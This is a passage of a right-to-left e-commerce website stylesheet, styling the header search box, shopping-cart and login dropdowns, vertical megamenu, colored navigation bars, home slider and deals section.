            }
/*-----------------
 [ 3.3 Main header]
 */
.main-header {
    padding: 5px 0 5px 0;
    background-color: #fff;
    /*border-bottom: 5px solid #fff200;*/
}

    .main-header .header-search-box {
        margin-top: 0px;
    }

        .main-header .header-search-box .form-inline {
            height: 41px;
            border: 1px solid #eaeaea;
            position: relative;
        }

            .main-header .header-search-box .form-inline .form-category {
                background: #e2e7ee;
                height: 39px;
            }

            .main-header .header-search-box .form-inline .select2 {
                border-left: 1px solid #eaeaea;
                min-width: 152px;
                height: 40px;
            }

                .main-header .header-search-box .form-inline .select2 .select2-selection {
                    border: none;
                    background: transparent;
                    margin-top: -1px;
                }

.select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 41px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
    top: 6px;
    left: 15px;
}

.select2-dropdown {
    border: 1px solid #eaeaea;
}

.main-header .header-search-box .form-inline .input-serach {
    width: calc(100% - 200px);
}

    .main-header .header-search-box .form-inline .input-serach input {
        border: none;
        padding-right: 15px;
        width: 100%;
    }

.main-header .header-search-box .form-inline .btn-search {
    width: 41px;
    height: 41px;
    background: #ff3366 url("/images/search.png") no-repeat center center;
    border: none;
    border-radius: 0;
    color: #fff;
    font-weight: bold;
    position: absolute;
    top: -1px;
    left: -1px;
}

    .main-header .header-search-box .form-inline .btn-search:hover {
        opacity: 0.8;
    }


.main-header .shopping-cart-box {
    margin-top: 17px;
    margin-top: 17px;
    padding: 0;
    margin-left: 15px;
    margin-right: -15px;
    line-height: normal;
}

    .main-header .shopping-cart-box:hover .cart-block {
        -webkit-transform: translate(0,0);
        -moz-transform: translate(0,0);
        -o-transform: translate(0,0);
        -ms-transform: translate(0,0);
        transform: translate(0,0);
        opacity: 1;
        visibility: visible;
    }

    .main-header .shopping-cart-box a.cart-link {
        height: 41px;
        width: 100%;
        border: 1px solid #eaeaea;
        display: block;
        position: relative;
        padding: 2px 41px 0 15px;
    }

        .main-header .shopping-cart-box a.cart-link:hover:after {
            opacity: 0.8;
        }

        .main-header .shopping-cart-box a.cart-link .title {
            width: 100%;
            float: right;
            text-transform: uppercase;
            font-weight: bold;
            margin-top: 2px;
        }

        .main-header .shopping-cart-box a.cart-link:after {
            content: '';
            width: 41px;
            height: 41px;
            background: #ff3366 url('/images/cart.png') no-repeat center center;
            position: absolute;
            top: -1px;
            left: -1px;
        }

.cart-block {
    position: absolute;
    top: 100%;
    left: 0px;
    z-index: 1002;
    background: #FFF;
    color: #666;
    width: 350px;
    opacity: 0;
    border: 1px solid #e1e1e1;
    -webkit-box-shadow: 0px 4px 7px 0px rgba(50, 50, 50, 0.2);
    -moz-box-shadow: 0px 4px 7px 0px rgba(50, 50, 50, 0.2);
    box-shadow: 0px 4px 7px 0px rgba(50, 50, 50, 0.2);
    -webkit-transition: opacity 0.5s, -webkit-transform 0.5s;
    transition: opacity 0.5s, transform 0.5s;
    -webkit-transform: translate(0,40px);
    -moz-transform: translate(0,40px);
    -o-transform: translate(0,40px);
    -ms-transform: translate(0,40px);
    transform: translate(0,40px);
    opacity: 0;
    display: block;
    visibility: hidden;
}

.group-button-header > div {
    display: inline-flex;
    width: 25%;
    margin: 10px 0px;
}

.group-button-header .shoppingCartDiv {
    margin: 0;
    width: calc(22% - 15px);
    padding: 10px 0;
    position: relative;
    margin-right: 10px;
}

.btn-select-language ul {
    padding: 3px 0;
}

.btn-select-language .flag {
    width: 30px;
    height: 30px;
    border-radius: 50%;
    margin-left: 5px;
}

.btn-select-language a {
    display: flex;
    align-items: center;
    color: #005f92;
    font-size: 15px;
}

    .btn-select-language a:hover {
        color: #0883c6;
    }

    .btn-select-language a .current-flag-title {
        margin-left: 5px;
    }

.btn-select-language .flags .flag {
    width: 16px;
    height: 16px;
}

.btn-select-language .dropdown-menu {
    min-width: 130px;
}

.main-header .group-button-header .shoppingCartDiv:hover .cart-block {
    -webkit-transform: translate(0,0px);
    -moz-transform: translate(0,5px);
    -o-transform: translate(0,0px);
    -ms-transform: translate(0,0px);
    transform: translate(0,0px);
    opacity: 1;
    visibility: visible;
}

.main-header .group-button-header .shoppingCartDiv:hover:after {
    opacity: 1;
    visibility: visible;
}

.group-button-header .shoppingCartDiv:after {
    font-family: FontAwesome;
    font-style: normal;
    font-weight: bold;
    line-height: 1;
    content: "\f0d8";
    position: absolute;
    bottom: -6px;
    right: 50px;
    opacity: 50;
    visibility: hidden;
    -webkit-transition: opacity 0.8s;
    transition: opacity 0.8s;
    color: #e1e1e1;
    font-size: 1.5em;
}

.group-button-header div.headerItem {
    position: relative;
    padding-right: 36px;
}

    .group-button-header div.headerItem img.headerrightimages {
        width: 30px;
        height: 30px;
        position: absolute;
        right: 0px;
    }

    .group-button-header div.headerItem p.headerRightTitle {
        margin-top: 0;
        margin-bottom: 0px;
        color: #007db0;
    }

    .group-button-header div.headerItem.loginModal {
        display: flex;
        align-items: center;
    }

.group-button-header .shoppingCartDiv div.headerItem {
    padding-right: 45px;
}

.group-button-header div.imgDiv img.headerrightimages {
    top: 0px;
}


.cart-block .cart-block-content {
    padding: 15px;
    overflow: hidden;
}

    .cart-block .cart-block-content .cart-title {
        text-transform: uppercase;
        font-size: 12px;
    }

    .cart-block .cart-block-content .cart-block-list {
        max-height: 400px;
        overflow-y: auto;
    }

    .cart-block .cart-block-content .product-info {
        margin-top: 10px;
        border-bottom: 1px solid #eaeaea;
        display: block;
        overflow: hidden;
        padding-bottom: 10px;
        padding-left: 15px;
        position: relative;
    }

        .cart-block .cart-block-content .product-info .p-right {
            width: 60px;
            float: right;
        }

        .cart-block .cart-block-content .product-info .remove_link {
            position: absolute;
            left: 0px;
            top: 0px;
            font-size: 1.3em;
        }

        .cart-block .cart-block-content .product-info .p-right img {
            width: 100% !important;
            height: auto !important;
        }

        .cart-block .cart-block-content .product-info .p-left {
            margin-right: 70px;
            font-size: 12px;
        }

            .cart-block .cart-block-content .product-info .p-left .p-rice {
                color: #ff3366;
            }

            .cart-block .cart-block-content .product-info .p-left .change_quantity {
                margin-top: 10px;
            }

                .cart-block .cart-block-content .product-info .p-left .change_quantity .blockcart_quantity_down,
                .cart-block .cart-block-content .product-info .p-left .change_quantity .blockcart_quantity_up {
                    float: right;
                    width: 20px;
                    height: 30px;
                    border: 1px solid #ccc;
                    padding-top: 2px;
                    text-align: center;
                }

                .cart-block .cart-block-content .product-info .p-left .change_quantity .cart_quantity_input_text {
                    width: 60px;
                    border: 1px solid #ccc;
                    margin-right: -1px;
                    margin-left: -1px;
                    height: 30px;
                    line-height: 100%;
                    float: right;
                    text-align: center;
                }

    .cart-block .cart-block-content .toal-cart {
        margin-top: 10px;
    }

        .cart-block .cart-block-content .toal-cart .toal-price {
            font-size: 18px;
            color: #999;
        }

    .cart-block .cart-block-content .cart-buttons {
        overflow: hidden;
        width: 100%;
    }

        .cart-block .cart-block-content .cart-buttons a {
            width: 50%;
            float: right;
            margin-top: 12px;
            text-transform: uppercase;
            font-size: 13px;
            padding: 10px 0;
            text-align: center;
        }

            .cart-block .cart-block-content .cart-buttons a:hover {
                opacity: 0.8;
            }

            .cart-block .cart-block-content .cart-buttons a.btn-my-cart {
                background: #eee;
            }

            .cart-block .cart-block-content .cart-buttons a.btn-check-out {
                background: #428bca;
                color: #fff;
            }

.main-header .headerDiv {
    display: flex;
    align-items: center;
}

    .main-header .headerDiv > div {
        display: block;
        float: right;
        padding: 0px 10px;
    }

        .main-header .headerDiv > div.rightSection {
            width: 20%;
        }

        .main-header .headerDiv > div.centerSection {
            width: 45%;
        }

            .main-header .headerDiv > div.centerSection .CenterBtns {
                display: block;
                overflow: hidden;
            }

                .main-header .headerDiv > div.centerSection .CenterBtns > div {
                    display: block;
                    float: right;
                    width: 33.333%;
                    margin-bottom: 5px;
                    text-align: center;
                }

                    .main-header .headerDiv > div.centerSection .CenterBtns > div > a {
                        display: flex;
                        align-items: center;
                        color: #fff200;
                    }

                        .main-header .headerDiv > div.centerSection .CenterBtns > div > a img {
                            margin-left: 5px;
                            width: 28px;
                        }

        .main-header .headerDiv > div.leftSection {
            width: 35%;
        }


.main-header .group-button-header .btn-cart {
    border-radius: 10px;
    padding: 3px 5px;
    border: 1px solid #dedde3;
}

    .main-header .group-button-header .btn-cart > a {
        display: block;
        text-align: center;
        color: #fff;
    }

        .main-header .group-button-header .btn-cart > a .imgDiv {
            position: relative;
            height: 30px;
        }

            .main-header .group-button-header .btn-cart > a .imgDiv .badge {
                position: absolute;
                top: calc(50% - 9px);
                right: 30px;
                background-color: initial;
                margin: 0px;
                color: #007db0;
            }

.img-responsive, .thumbnail > img, .thumbnail a > img, .carousel-inner > .item > img, .carousel-inner > .item > a > img {
    max-width: initial;
    width: 100%;
}

.main-header .group-button-header .btn-store > a {
    text-align: right;
    color: #fff;
    display: block;
}

.btn-login > .HeaderLogin {
    text-align: right;
    color: #fff;
    cursor: pointer;
    display: block;
}

.group-button-header > div#login-block {
    position: relative;
}

.login-block {
    position: absolute;
    top: 100%;
    /*right: 15px;*/
    z-index: 1002;
    background: #FFF;
    color: #666;
    width: 250px;
    /*opacity: 0;*/
    border: 1px solid #c0e5f7;
    border-radius: 2px;
    padding: 15px;
    -webkit-box-shadow: 0px 4px 7px 0px rgba(50, 50, 50, 0.2);
    -moz-box-shadow: 0px 4px 7px 0px rgba(50, 50, 50, 0.2);
    box-shadow: 0px 4px 7px 0px rgba(50, 50, 50, 0.2);
    -webkit-transition: opacity 0.5s, -webkit-transform 0.5s;
    transition: opacity 0.5s, transform 0.5s;
    -webkit-transform: translate(0,40px);
    -moz-transform: translate(0,40px);
    -o-transform: translate(0,40px);
    -ms-transform: translate(0,40px);
    transform: translate(0,40px);
    opacity: 0;
    border-radius: 3px;
    visibility: hidden;
    font-family: IRANSansL;
}

    .login-block input {
        border: 1px solid #fff;
        border-bottom: 1px solid #cccccc;
        padding-right: 0px;
        font-size: 0.9em;
        box-shadow: none;
    }

        .login-block input:focus {
            border: 1px solid #fff;
            border-bottom: 1px solid #c4d9ef;
        }

    .login-block .has-error .form-control {
        border-color: #fff;
        border-bottom-color: #b94a48;
        -webkit-box-shadow: none;
        box-shadow: none;
    }

    .login-block .has-error input:focus {
        border: 1px solid #fff;
        border-bottom: 1px solid #b94a48;
    }

    .login-block .has-success .form-control {
        color: #009966;
        border-color: #fff;
        border-bottom-color: #009966;
        -webkit-box-shadow: none;
        box-shadow: none;
    }

        .login-block .has-success .form-control:focus {
            border: 1px solid #fff;
            border-bottom: 1px solid #0eb47c;
        }

    .login-block:before {
        font-family: FontAwesome;
        font-style: normal;
        font-weight: normal;
        line-height: 1;
        content: "\f0d8";
        position: absolute;
        top: -10px;
        right: 50px;
        /*opacity: 50;
        visibility: hidden;*/
        -webkit-transition: opacity 0.8s;
        transition: opacity 0.8s;
        color: #0a9adb;
        z-index: 10008;
    }

#login-block:hover .login-block {
    -webkit-transform: translate(0,0px);
    -moz-transform: translate(0,5px);
    -o-transform: translate(0,0px);
    -ms-transform: translate(0,0px);
    transform: translate(0,0px);
    opacity: 1;
    visibility: visible;
}

    #login-block:hover .login-block:before {
        opacity: 1;
        visibility: visible;
    }

.login-block .links {
    display: flex;
    align-items: center;
    text-align: right;
    padding: 2px 0px;
}

    .login-block .links:hover {
        color: #c92228 !important;
    }

    .login-block .links .fa {
        font-size: 0.7em;
    }

.login-block hr {
    border-bottom: 2px solid #03a9f4;
    margin-bottom: 10px;
}

    .login-block hr ~ .links {
        padding-right: 10px;
        font-size: 0.85em;
    }

/*.main-header .group-button-header .btn-login:hover .login-block,.main-header .group-button-header .btn-login:active .login-block ,.main-header .group-button-header .btn-login:focus .login-block{
    -webkit-transform: translate(0,0px);
    -moz-transform: translate(0,5px);
    -o-transform: translate(0,0px);
    -ms-transform: translate(0,0px);
    transform: translate(0,0px);
    opacity: 1;
    visibility: visible;
    display: block;
}

.main-header .group-button-header .btn-login:hover:after {
    opacity: 1;
    visibility: visible;
}*/

span.notify {
    width: 32px;
    height: 22px;
    color: #fff;
    text-align: center;
    position: absolute;
    line-height: normal;
    font-size: 11px;
    padding-top: 3px;
    z-index: 1;
}

span.notify-right {
    background: url('/images/notify.png') no-repeat;
    left: 25px;
    top: -8px;
}

span.notify-left {
    background: url('/images/notify-left.png') no-repeat;
    left: 0px;
    top: -7px;
}

/*-----------------
 [ 3.4 Main menu]
 */
.nav-top-menu {
    /*background: #eee;*/
}
/*-----------------
 [ 3.4.1 Vertical megamenus]
 */
.box-vertical-megamenus {
    position: absolute;
    right: 15px;
    left: 15px;
    z-index: 1000;
    background: #fff;
}

    .box-vertical-megamenus .title {
        background: #000;
        color: #fff;
        height: 50px;
        line-height: 50px;
        text-transform: uppercase;
        font-weight: bold;
        font-size: 14px;
        padding-right: 20px;
        padding-left: 20px;
        letter-spacing: 1px;
        overflow: hidden;
    }

        .box-vertical-megamenus .title .btn-open-mobile > .fa {
            line-height: 2.5;
        }

        .box-vertical-megamenus .title .btn-open-mobile {
            font-size: 17px;
            cursor: pointer;
            line-height: 50px;
        }

    .box-vertical-megamenus .vertical-menu-content {
        border-top: 3px solid #ff3366;
        background: #fff;
        display: none;
    }

.home .box-vertical-megamenus .vertical-menu-content {
    display: block;
}

.box-vertical-megamenus .vertical-menu-list {
    border-right: 1px solid #eaeaea;
}

    .box-vertical-megamenus .vertical-menu-list li {
        display: block;
        line-height: 34px;
        margin-right: -1px;
        position: relative;
    }

    .box-vertical-megamenus .vertical-menu-list > li:hover {
        background: #ff3366;
    }

        .box-vertical-megamenus .vertical-menu-list > li:hover > a {
            color: #fff;
            border-color: #FF3366;
        }

            .box-vertical-megamenus .vertical-menu-list > li:hover > a.parent:before {
                color: #fff;
            }

    .box-vertical-megamenus .vertical-menu-list > li > a {
        padding-right: 20px;
        line-height: 36px;
        display: block;
    }

.box-vertical-megamenus .vertical-menu-content ul > li > a.parent:before {
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\f105";
    position: absolute;
    top: 10px;
    left: 8px;
    color: #666;
}

.box-vertical-megamenus .vertical-menu-content ul > li > a.parent:after {
    position: absolute;
    background: #fff;
    height: 100%;
    top: 0;
    left: -2px;
    width: 2px;
    content: ' ';
    z-index: 2000;
    opacity: 0;
}

.box-vertical-megamenus .vertical-menu-content ul > li:hover > a.parent:after {
    opacity: 1;
}

.box-vertical-megamenus .vertical-menu-content ul > li.cat-link-orther {
    display: none;
}


.box-vertical-megamenus .vertical-menu-content ul li:hover .vertical-dropdown-menu {
    visibility: visible;
    display: block;
    height: auto;
    -webkit-transform: translate(0,0);
    -moz-transform: translate(0,0);
    -o-transform: translate(0,0);
    -ms-transform: translate(0,0);
    transform: translate(0,0);
    opacity: 1;
}

.box-vertical-megamenus .vertical-menu-content ul li img.icon-menu {
    vertical-align: middle;
    padding-left: 15px;
    width: 35px;
    height: 20px;
}

.box-vertical-megamenus .all-category {
    text-align: center;
    margin-top: 14px;
    padding-left: 20px;
}

    .box-vertical-megamenus .all-category span {
        height: 40px;
        width: 100%;
        line-height: 39px;
        border: 1px solid #eaeaea;
        text-align: center;
        display: block;
        cursor: pointer;
    }

        .box-vertical-megamenus .all-category span:hover {
            background: #FF3366;
            color: #fff;
            border-color: #FF3366;
        }

        .box-vertical-megamenus .all-category span:after {
            font: normal normal normal 14px/1 FontAwesome;
            content: "\f105";
            font-weight: bold;
            margin-right: 20px;
        }

.vertical-dropdown-menu {
    position: absolute;
    top: -15px;
    right: 100%;
    z-index: 900;
    -webkit-transition: opacity 0.5s, -webkit-transform 0.5s;
    transition: opacity 0.5s, transform 0.5s;
    -webkit-transition: all 0.45s ease-out 0s;
    -moz-transition: all 0.45s ease-out 0s;
    -o-transition: all 0.45s ease-out 0s;
    transition: all 0.45s ease-out 0s;
    -moz-transform: translate(100px, 0);
    -webkit-transform: translate(100px, 0);
    transform: translate(100px, 0);
    opacity: 0;
    display: block;
    visibility: hidden;
    -webkit-backface-visibility: hidden;
    height: 0;
    background: #fff;
    border: 1px solid #eaeaea;
}

    .vertical-dropdown-menu .vertical-groups {
        padding: 24px 15px;
    }

    .vertical-dropdown-menu .mega-group-header {
        border-bottom: 1px solid #E8E8E8;
        font-size: 17px;
        margin-bottom: 10px;
        display: table;
        width: 100%;
    }

        .vertical-dropdown-menu .mega-group-header span {
            padding-bottom: 10px;
            border-bottom: 1px solid #ff3366;
            float: right;
            margin-bottom: -1px;
        }

    .vertical-dropdown-menu .group-link-default {
        border: none !important;
        padding: 0;
        margin: 0;
        padding-bottom: 10px;
    }

        .vertical-dropdown-menu .group-link-default li {
            border: none !important;
            padding-right: 0 !important;
            line-height: 28px !important;
        }

    .vertical-dropdown-menu .mega-products .mega-product {
        border-left: 1px solid #eaeaea;
        margin-top: 15px;
        line-height: 18px;
    }

        .vertical-dropdown-menu .mega-products .mega-product:last-child {
            border-left: none;
        }

        .vertical-dropdown-menu .mega-products .mega-product .product-price .new-price {
            width: auto;
            display: inline-block;
            color: #ff3366;
        }

        .vertical-dropdown-menu .mega-products .mega-product .product-price .old-price {
            color: #999;
            text-decoration: line-through;
            width: auto;
            display: inline-block;
            padding-right: 20px;
        }

        .vertical-dropdown-menu .mega-products .mega-product .product-star {
            margin-top: 5px;
            color: #ff9900;
        }


/*-----------------
 [ 3.4.2 Main menu]
 */
#main-menu {
    padding: 0;
    margin-right: -15px;
}

    #main-menu .container-fluid {
        padding: 0;
    }

    #main-menu .navbar-header {
        display: none;
    }

    #main-menu .navbar {
        border: none;
        margin: 0;
        background: none;
    }

    #main-menu .navbar-collapse {
        padding: 0;
    }

    #main-menu .navbar .navbar-nav > li > a {
        color: #333;
        border-left: 1px solid #cacaca;
        padding: 10px 15px;
        background: transparent;
    }

    #main-menu .navbar .navbar-nav > li:last-child > a {
        border-left: none;
    }


    #main-menu .navbar .navbar-nav > li:hover > a,
    #main-menu .navbar .navbar-nav > li.active > a {
        color: #fff;
        border-left: 1px solid transparent;
    }

    #main-menu .nav,
    #main-menu .collapse,
    #main-menu .dropup,
    #main-menu .dropdown {
        position: static;
    }

    #main-menu .dropdown-menu {
        border-radius: 0;
        min-width: 200px;
        border-top: none;
        right: 0;
        padding: 30px 15px;
        -webkit-transition: opacity 0.5s;
        transition: opacity 0.5s;
        display: block;
        visibility: hidden;
        opacity: 0;
        background: #fff;
    }

        #main-menu .dropdown-menu.container-fluid {
            padding: 0px;
            width: 100% !important;
        }

            #main-menu .dropdown-menu.container-fluid li {
                display: inline-block;
            }

.VisibleMenu2 {
    -webkit-transform: translate(0,0);
    -moz-transform: translate(0,0);
    -o-transform: translate(0,0);
    -ms-transform: translate(0,0);
    transform: translate(0,0) !important;
    opacity: 1 !important;
    visibility: visible !important;
}

.VisibleMenu3 {
    -webkit-transform: translate(0,0);
    -moz-transform: translate(0,0);
    -o-transform: translate(0,0);
    -ms-transform: translate(0,0);
    transform: translate(0,0) !important;
    opacity: 1 !important;
    visibility: visible !important;
}

.activeMenu {
    color: #f96d10;
}

/*#main-menu .navbar-nav > li:hover .dropdown-menu {
    
    opacity: 1;
    visibility: visible;
}*/

#main-menu .mega_dropdown .block-container {
    padding: 0 15px;
}

#main-menu .mega_dropdown .group_header {
    text-transform: uppercase;
    border-bottom: 1px solid #eaeaea;
    margin-bottom: 10px;
    font-weight: bold;
    font-size: 13px;
    margin-top: 15px;
}

    #main-menu .mega_dropdown .group_header:first-child {
        margin-top: 0;
    }

#main-menu .mega_dropdown .img_container {
    padding: 0 0 5px;
}

#main-menu .dropdown-menu .block-container .link_container > a {
    line-height: 32px;
}

#main-menu .dropdown-menu .block-container .group_header > a {
    line-height: 32px;
    border-bottom: 1px solid #ff3366;
    display: inline-block;
    margin-bottom: -1px;
}

#main-menu li.dropdown > a:after {
    content: "\f107";
    font-family: "FontAwesome";
    font-size: 14px;
    vertical-align: 0;
    padding-right: 7px;
}

#main-menu li.dropdown:before {
    content: "\f0de";
    font-family: "FontAwesome";
    font-size: 15px;
    color: #fff;
    padding-right: 7px;
    position: absolute;
    bottom: -13px;
    left: 48%;
    display: none;
    z-index: 1001;
}

#main-menu li.dropdown:hover:before {
    display: block;
}

/*---------------
[4. Nav menu]
*/
.nav-menu {
    border: none;
}

    .nav-menu .container-fluid {
        padding: 0;
    }

    .nav-menu .navbar-collapse {
        z-index: 10000;
        padding: 0;
        margin: 0;
        border: none;
    }

    .nav-menu .nav > li:last-child a {
        background-image: none;
    }

    .nav-menu .nav > li > a {
        padding: 15px 25px;
        background: url('/images/kak.png') no-repeat left center;
    }

    .nav-menu .navbar-toggle {
        background: url('/images/bar.png') no-repeat right center;
        height: 50px;
        margin: 0;
        padding-left: 3px;
    }

    .nav-menu .navbar-brand {
        font-size: 14px;
        font-weight: bold;
        display: none;
        text-transform: uppercase;
    }

        .nav-menu .navbar-brand a {
            color: #fff;
        }

    .nav-menu .toggle-menu {
        float: left;
        max-height: 50px;
    }

        .nav-menu .toggle-menu:before {
            font: normal normal normal 17px/1 FontAwesome;
            content: "\f0c9";
            line-height: inherit;
            color: #fff;
        }

.floor-elevator {
    width: 70px;
    position: absolute;
    top: 0;
    left: 0;
    padding-right: 38px;
    padding-left: 22px;
    font-size: 20px;
    font-weight: bold;
    line-height: normal;
    color: #999;
    padding-top: 2px;
}

    .floor-elevator .fa {
        font-weight: bold;
    }

    .floor-elevator .btn-elevator {
        cursor: pointer;
    }

        .floor-elevator .btn-elevator:hover, .floor-elevator .disabled {
            color: #ccc;
        }

    .floor-elevator .down {
        margin-top: -6px;
    }
/** default nav **/
.nav-menu-default {
    height: 50px;
    background: #ff3366;
    border-radius: 0;
    padding: 0;
    margin: 0;
}

    .nav-menu-default .navbar-collapse {
        background: #eee;
    }

    .nav-menu-default ul > li > a:hover,
    .nav-menu-default ul > li.active > a,
    .nav-menu-default ul > li.selected > a {
        background: #ff3366;
        color: #fff;
    }

/** read nav **/
.nav-menu-red {
    height: 53px;
    background: #ff3366;
    border-radius: 0;
    padding: 0;
    padding-bottom: 3px;
    margin: 0;
}

    .nav-menu-red .navbar-collapse {
        background: #fff;
    }

    .nav-menu-red li a:hover,
    .nav-menu-red li.active a,
    .nav-menu-red li.selected a {
        background: #ff3366;
        color: #fff;
    }
/**green nav**/
.nav-menu-green {
    height: 53px;
    background: #339966;
    border-radius: 0;
    padding: 0;
    padding-bottom: 3px;
    margin: 0;
}

    .nav-menu-green .navbar-collapse {
        background: #fff;
    }

    .nav-menu-green li a:hover,
    .nav-menu-green li.active a,
    .nav-menu-green li.selected a {
        background: #339966;
        color: #fff;
    }
/**orange nav**/
.nav-menu-orange {
    height: 53px;
    background: #ff6633;
    border-radius: 0;
    padding: 0;
    padding-bottom: 3px;
    margin: 0;
}

    .nav-menu-orange .navbar-collapse {
        background: #fff;
    }

    .nav-menu-orange li a:hover,
    .nav-menu-orange li.active a,
    .nav-menu-orange li.selected a {
        background: #ff6633;
        color: #fff;
    }
/** blue nav**/
.nav-menu-blue {
    height: 53px;
    background: #3366cc;
    border-radius: 0;
    padding: 0;
    padding-bottom: 3px;
    margin: 0;
}

    .nav-menu-blue .navbar-collapse {
        background: #fff;
    }

    .nav-menu-blue li a:hover,
    .nav-menu-blue li.active a,
    .nav-menu-blue li.selected a {
        background: #3366cc;
        color: #fff;
    }
/**gray nav**/
.nav-menu-gray {
    height: 53px;
    background: #6c6856;
    border-radius: 0;
    padding: 0;
    padding-bottom: 3px;
    margin: 0;
}

    .nav-menu-gray .navbar-collapse {
        background: #fff;
    }

    .nav-menu-gray li a:hover,
    .nav-menu-gray li.active a,
    .nav-menu-gray li.selected a {
        background: #6c6856;
        color: #fff;
    }
/**blue2 nav**/
.nav-menu-blue2 {
    height: 53px;
    background: #669900;
    border-radius: 0;
    padding: 0;
    padding-bottom: 3px;
    margin: 0;
}

    .nav-menu-blue2 .navbar-collapse {
        background: #fff;
    }

    .nav-menu-blue2 li a:hover,
    .nav-menu-blue2 li.active a,
    .nav-menu-blue2 li.selected a {
        background: #669900;
        color: #fff;
    }

.show-brand .navbar-brand {
    display: block;
    width: 234px;
    background: #000;
    margin-right: 0 !important;
    text-transform: uppercase;
    padding: 0;
    padding-right: 20px;
    line-height: 50px;
    font-size: 16px;
}

    .show-brand .navbar-brand a {
        color: #fff;
        line-height: 35px;
    }

    .show-brand .navbar-brand img {
        vertical-align: middle;
        margin-left: 15px;
    }

/*----------------
[5. Home slide]
*/
.header-top-left {
    margin-right: -15px;
    padding: 0;
    border-top: 3px solid #ff3366;
}

    .header-top-left .homeslider {
        width: 74%;
        float: right;
    }

    .header-top-left .header-banner {
        width: 26%;
        float: left;
    }

        .header-top-left .header-banner img {
            width: 100%;
            height: auto;
        }

    .header-top-left .homeslider img {
        width: 100%;
        height: auto;
    }

    .header-top-left .homeslider .bx-wrapper .bx-viewport {
        -moz-box-shadow: 0;
        -webkit-box-shadow: 0;
        box-shadow: none;
        border: 0;
        right: 0;
        background: #fff;
    }

    .header-top-left .homeslider .bx-controls-direction .bx-prev,
    .header-top-left .homeslider .bx-controls-direction .bx-next {
        background: #FF3366;
        text-indent: 0px !important;
        color: #fff;
        font-size: 15px;
        text-align: center;
        line-height: 32px;
        padding-top: 8px;
        -moz-transition: all 0.45s ease;
        -webkit-transition: all 0.45s ease;
        -o-transition: all 0.45s ease;
        -ms-transition: all 0.45s ease;
        transition: all 0.45s ease;
        position: absolute;
        opacity: 0;
        visibility: hidden;
        -ms-transform: translateY(-50%);
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
    }

    .header-top-left .homeslider .bx-controls-direction .bx-prev {
        right: 50%;
    }

    .header-top-left .homeslider .bx-controls-direction .bx-next {
        left: 50%;
    }

    .header-top-left .homeslider:hover .bx-controls-direction .bx-next {
        left: 10px;
        opacity: 1;
        visibility: inherit;
    }

    .header-top-left .homeslider:hover .bx-controls-direction .bx-prev {
        right: 10px;
        opacity: 1;
        visibility: inherit;
    }

    .header-top-left .homeslider .bx-controls-direction .bx-prev:hover,
    .header-top-left .homeslider .bx-controls-direction .bx-next:hover {
        opacity: 0.8;
    }

    .header-top-left .homeslider .bx-wrapper:hover .bx-prev, .bx-wrapper:hover .bx-next {
        display: block;
    }

    .header-top-left .homeslider .bx-wrapper .bx-pager, .bx-wrapper .bx-controls-auto {
        position: absolute;
        bottom: 10px;
        width: 100%;
        text-align: left;
        padding-left: 25px;
    }

        .header-top-left .homeslider .bx-wrapper .bx-pager .bx-pager-item {
            width: 20px;
            height: 20px;
            border-radius: 90%;
            margin-left: 5px;
            line-height: 20px;
        }

            .header-top-left .homeslider .bx-wrapper .bx-pager .bx-pager-item a {
                width: 100%;
                height: 100%;
                float: right;
                background: transparent;
                margin: 0;
                padding: 0;
                text-align: center;
                text-indent: 0px;
                border-radius: 90%;
                color: #666;
                border: 1px solid #999;
                padding-right: 1px;
            }

        .header-top-left .homeslider .bx-wrapper .bx-pager.bx-default-pager a:hover, .header-top-left .homeslider .bx-wrapper .bx-pager.bx-default-pager a.active {
            background: #ff3366;
            color: #fff;
            border: 1px solid #fff;
        }

.bx-wrapper {
    margin: 0;
}
/*---------------
[6. Page top]
*/


/*------------------
[6.1 Latest deals]
*/
.latest-deals {
}

    .latest-deals .latest-deal-title {
        height: 54px;
        background: url("/images/latest-deal-title.png") no-repeat right center;
        padding: 0;
        margin: 0;
        line-height: 54px;
        text-transform: uppercase;
        font-size: 16px;
        font-weight: bold;
        padding-right: 52px;
        margin-right: 8px;
    }

    .latest-deals .product-list li {
        padding-left: 0;
        border: none;
    }

    .latest-deals .latest-deal-content {
        border: 3px solid #ff3366;
        padding: 20px 15px 10px 15px;
    }

    .latest-deals .count-down-time {
        text-align: center;
        padding-bottom: 15px;
    }

        .latest-deals .count-down-time span {
            height: 24px;
            background: #999;
            color: #fff;
            width: auto;
            display: inline-block;
            line-height: 24px;
            margin: 0 3px;
            font-size: 18px;
            letter-spacing: 17px;
            padding-right: 7px;
            position: relative;
        }

            .latest-deals .count-down-time span:after {
                content: '';
                height: 24px;
                width: 2px;
                position: absolute;
                right: 25px;
                top: 0;
                background: #fff;
            }

            .latest-deals .count-down-time span:before {
                content: '';
                height: 24px;
                width: 11px;
                position: absolute;
                left: 0;
                top: 0;
                background: #fff;
            }

            .latest-deals .count-down-time span:first-child {
                margin-right: 10px;
            }

        .latest-deals .count-down-time b {
            margin-right: -8px;
            position: relative;
        }

            .latest-deals .count-down-time b:after {
                position: absolute;
                left: -1px;
                top: 0;
                content: ':';
            }

    .latest-deals .product-list {
        width: 100%;
        top: 40%;
    }

        .latest-deals .product-list li .left-block {
            padding: 0;
        }

    .latest-deals .content_price {
        width: 100% !important;
    }

    .latest-deals .colreduce-percentage {
        float: left;
        padding-left: 20px;
    }

    .latest-deals .owl-prev,
    .latest-deals .owl-next {
        -moz-transition: all 0.45s ease;
        -webkit-transition: all 0.45s ease;
        -o-transition: all 0.45s ease;
        -ms-transition: all 0.45s ease;
        transition: all 0.45s ease;
        display: block;
        opacity: 0;
    }

    .latest-deals .owl-next {
        left: -50px;
    }

    .latest-deals .owl-prev {
        right: -50px;
    }

    .latest-deals:hover .owl-prev {
        right: -15px;
        opacity: 1;
    }

    .latest-deals:hover .owl-next {
        left: -15px;
        opacity: 1;
    }

/*-------------------
[6.2. Popular tabs]
*/
.popular-tabs .owl-next {
    top: -46px;
}

.popular-tabs .owl-prev {
    top: -46px;
    right: inherit;
    left: 26px;
}

.popular-tabs .nav-tab {
    margin: 0;
    padding: 0;
}

.popular-tabs .nav-tab {
    margin: 0;
    border-bottom: 1px solid #eaeaea;
    overflow: hidden;
}

    .popular-tabs .nav-tab li {
        list-style: none;
        display: inline;
        border-bottom: 3px solid #ccc;
